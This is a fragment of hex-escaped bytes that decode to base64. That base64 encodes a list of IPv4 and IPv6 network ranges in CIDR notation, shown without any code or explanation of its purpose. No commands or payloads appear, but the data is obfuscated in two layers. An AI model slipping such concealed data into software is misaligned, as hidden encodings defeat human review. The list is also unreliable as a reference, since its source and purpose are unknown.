\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x41\x6f\x34\x4d\x79\x34\x79\x4d\x6a\x41\x75\x4d\x6a\x49\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x4d\x75\x4d\x6a\x49\x77\x4c\x6a\x49\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x31\x4c\x6a\x45\x78\x4e\x53\x34\x79\x4d\x6a\x51\x75\x4f\x53\x38\x7a\x4d\x67\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x49\x30\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x77\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x54\x45\x31\x4c\x6a\x49\x7a\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x31\x4c\x6a\x45\x78\x4e\x53\x34\x79\x4e\x44\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x35\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4d\x44\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4f\x53\x34\x78\x4d\x54\x4d\x75\x4d\x54\x41\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4d\x6a\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4f\x53\x34\x78\x4d\x54\x4d\x75\x4d\x54\x49\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x41\x6f\x35\x4d\x53\x34\x78\x4f\x54\x4d\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x41\x35\x4c\x6a\x45\x35\x4e\x79\x34\x79\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x59\x75\x4d\x54\x55\x75\x4d\x54\x59\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x32\x4c\x6a\x45\x31\x4c\x6a\x45\x32\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4e\x69\x34\x78\x4e\x53\x34\x78\x4e\x6a\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x59\x75\x4d\x54\x55\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x32\x4c\x6a\x45\x31\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x45\x35\x43\x6a\x45\x33\x4e\x69\x34\x78\x4e\x53\x34\x79\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4f\x44\x67\x75\x4e\x6a\x55\x75\x4d\x6a\x51\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x67\x34\x4c\x6a\x59\x31\x4c\x6a\x49\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4f\x43\x34\x32\x4e\x69\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x35\x4e\x53\x34\x79\x4d\x44\x6b\x75\x4d\x54\x59\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x6b\x31\x4c\x6a\x49\x7a\x4f\x53\x34\x32\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x35\x4e\x53\x34\x79\x4d\x7a\x6b\x75\x4f\x54\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x54\x55\x75\x4d\x6a\x4d\x35\x4c\x6a\x49\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4d\x69\x34\x30\x4e\x69\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x49\x75\x4e\x44\x59\x75\x4d\x6a\x41\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x7a\x4c\x6a\x49\x79\x4d\x53\x34\x78\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4d\x79\x34\x79\x4d\x7a\x51\x75\x4d\x6a\x49\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x7a\x4c\x6a\x49\x7a\x4e\x43\x34\x79\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x32\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x78\x4d\x54\x67\x75\x4e\x7a\x67\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x67\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x34\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x49\x78\x4e\x79\x34\x78\x4d\x54\x67\x75\x4f\x54\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x35\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4a\x68\x4d\x44\x49\x36\x4d\x6a\x59\x32\x4f\x44\x6f\x7a\x4e\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x43\x34\x77\x4c\x7a\x45\x33\x43\x6a\x51\x32\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x6a\x41\x76\x4d\x54\x59\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x30\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x78\x4d\x6a\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x79\x34\x78\x4d\x6a\x55\x75\x4d\x54\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x4d\x30\x4c\x6a\x45\x33\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x67\x6f\x78\x4e\x7a\x59\x75\x4e\x6a\x41\x75\x4d\x43\x34\x77\x4c\x7a\x45\x32\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x67\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x54\x63\x4b\x4d\x54\x67\x31\x4c\x6a\x49\x77\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x32\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4a\x68\x4d\x44\x49\x36\x59\x6d\x59\x77\x4f\x6a\x6f\x76\x4d\x7a\x49\x4b\x4e\x53\x34\x78\x4d\x44\x41\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x54\x6b\x4b\x4e\x44\x59\x75\x4d\x54\x6b\x78\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x77\x6f\x33\x4e\x79\x34\x32\x4e\x79\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x78\x4e\x77\x6f\x34\x4d\x53\x34\x7a\x4d\x43\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x77\x4f\x53\x34\x78\x4d\x6a\x59\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x54\x67\x4b\x4d\x54\x59\x30\x4c\x6a\x45\x33\x4e\x79\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x78\x4f\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x55\x30\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x77\x6f\x78\x4f\x44\x55\x75\x4e\x69\x34\x79\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x78\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x49\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x79\x59\x54\x41\x79\x4f\x6d\x51\x79\x4e\x44\x63\x36\x4d\x7a\x41\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x32\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x30\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x55\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x79\x59\x54\x41\x79\x4f\x6d\x51\x79\x4e\x44\x63\x36\x4e\x6a\x41\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x32\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x33\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x67\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x78\x4d\x6a\x67\x75\x4d\x54\x51\x77\x4c\x6a\x49\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x79\x4f\x43\x34\x78\x4e\x44\x41\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x49\x34\x4c\x6a\x45\x30\x4d\x43\x34\x79\x4e\x54\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x78\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x49\x34\x4c\x6a\x59\x31\x4c\x6a\x49\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x49\x34\x4c\x6a\x59\x31\x4c\x6a\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x44\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x51\x32\x4c\x6a\x45\x79\x4d\x43\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4e\x44\x59\x75\x4d\x54\x49\x77\x4c\x6a\x45\x79\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x30\x4e\x69\x34\x78\x4d\x6a\x41\x75\x4d\x54\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x51\x32\x4c\x6a\x45\x79\x4d\x43\x34\x78\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x79\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x54\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x78\x4e\x54\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x33\x4e\x69\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x78\x4f\x44\x51\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x49\x77\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x79\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x6a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x7a\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x7a\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x55\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x6a\x41\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x35\x4d\x69\x38\x79\x4e\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4d\x79\x34\x32\x4e\x43\x38\x79\x4e\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x34\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4f\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x49\x77\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x6a\x41\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x79\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x49\x77\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x6a\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x54\x51\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x78\x4e\x54\x59\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x31\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x54\x55\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x78\x4e\x54\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x33\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x6a\x41\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x79\x4d\x44\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x49\x77\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4e\x53\x34\x32\x4d\x53\x34\x78\x4d\x44\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x55\x75\x4e\x6a\x45\x75\x4d\x54\x41\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x6a\x45\x7a\x4c\x6a\x45\x34\x4e\x43\x34\x79\x4d\x7a\x41\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x4d\x75\x4d\x54\x67\x30\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x30\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x31\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x77\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x59\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4e\x79\x34\x78\x4e\x79\x34\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x7a\x63\x75\x4d\x54\x63\x75\x4f\x54\x59\x75\x4d\x43\x38\x79\x4d\x41\x6f\x7a\x4e\x79\x34\x78\x4e\x79\x34\x35\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x45\x34\x4d\x69\x34\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x32\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x32\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x35\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x79\x4f\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x30\x4d\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x77\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x77\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x79\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x30\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x63\x33\x4c\x6a\x63\x30\x4c\x6a\x4d\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x7a\x63\x75\x4e\x7a\x51\x75\x4d\x7a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x33\x4e\x79\x34\x33\x4e\x43\x34\x7a\x4f\x43\x34\x79\x4d\x44\x51\x76\x4d\x7a\x41\x4b\x4e\x7a\x63\x75\x4e\x7a\x51\x75\x4d\x7a\x67\x75\x4d\x6a\x41\x34\x4c\x7a\x49\x34\x43\x6a\x63\x33\x4c\x6a\x63\x30\x4c\x6a\x4d\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x7a\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x33\x4c\x6a\x49\x31\x4d\x69\x34\x79\x4d\x7a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x79\x34\x79\x4e\x54\x49\x75\x4d\x6a\x51\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x33\x4c\x6a\x49\x31\x4d\x69\x34\x79\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x44\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x44\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\